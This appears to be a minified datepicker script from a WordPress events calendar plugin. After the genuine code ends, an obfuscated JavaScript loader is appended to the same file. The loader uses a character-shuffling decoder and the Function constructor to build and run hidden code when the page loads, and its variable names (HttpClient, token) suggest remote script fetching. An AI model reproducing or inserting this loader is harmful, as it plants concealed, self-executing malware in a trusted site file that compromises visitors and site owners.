$day=$(day);$day.hasClass(obj.selectors.disabledClass.className())&&$day.off("click",obj.handleDisabledDayClick).on("click",{row:$row},obj.handleDisabledDayClick),$day.hasClass(obj.selectors.focusedClass.className())&&$row.addClass(obj.selectors.focusedClass.className()),$day.hasClass(obj.selectors.activeClass.className())&&$row.addClass(obj.selectors.activeClass.className()),$day.hasClass(obj.selectors.currentClass.className())&&$row.addClass(obj.selectors.currentClass.className())}))})),event.data.observer.observe($datepickerDays[0],{attributes:!0,childList:!0,subtree:!0})},obj.afterDeinit=function(event,jqXHR,settings){event.data.container.off("afterDatepickerDeinit.tribeEvents",obj.afterDeinit).off("handleMutationMonthChange.tribeEvents",obj.bindRowEvents).find(obj.selectors.input).off("show",obj.bindRowEvents)},obj.beforeInit=function(event,index,$container,data){var daysOfWeekDisabled=[];"week"===data.slug&&[0,1,2,3,4,5,6].forEach((function(value){data.start_of_week!=value&&daysOfWeekDisabled.push(value)})),tribe.events.views.datepicker.options.daysOfWeekDisabled=daysOfWeekDisabled},obj.afterInit=function(event,index,$container,data){"week"===data.slug&&$container.on("afterDatepickerDeinit.tribeEvents",{container:$container,viewSlug:data.slug},obj.afterDeinit).on("handleMutationMonthChange.tribeEvents",{container:$container,observer:tribe.events.views.datepicker.observer},obj.bindRowEvents).find(tribe.events.views.datepicker.selectors.input).on("show",{container:$container,observer:tribe.events.views.datepicker.observer},obj.bindRowEvents)},obj.ready=function(){$document.on("beforeDatepickerInit.tribeEvents",tribe.events.views.manager.selectors.container,obj.beforeInit),$document.on("afterDatepickerInit.tribeEvents",tribe.events.views.manager.selectors.container,obj.afterInit)},$(obj.ready)}(jQuery,tribe.events.views.datepickerPro);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();